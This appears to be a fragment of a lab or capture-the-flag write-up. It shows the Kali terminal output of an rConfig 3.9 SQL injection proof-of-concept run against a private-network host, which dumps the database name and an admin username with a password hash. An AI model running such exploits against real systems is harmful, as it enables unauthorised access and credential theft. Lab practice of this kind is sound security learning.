 ┌──(kali㉿kali)-[~/Desktop]
└─$ python3 exploit.py https://192.168.150.57:8081
rconfig 3.9 - SQL Injection PoC
[+] Triggering the payloads on https://192.168.150.57:8081/commands.inc.php
[+] Extracting the current DB name :
rconfig
[+] Extracting 10 first users :
admin:1:dc40b85276a1f4d7cb35f154236aa1b2
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
[+] Extracting 10 first devices :
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Done